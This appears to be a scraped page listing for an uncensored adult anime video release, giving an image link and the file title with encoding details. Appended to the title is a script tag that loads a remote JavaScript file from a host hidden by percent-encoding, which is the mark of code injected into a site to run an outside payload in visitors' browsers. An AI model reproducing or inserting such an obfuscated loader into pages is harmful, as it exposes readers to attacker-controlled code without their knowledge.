 (18禁アニメ) (無修正) 新バイブルブラック 第四章 Recollection ～想起～ (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>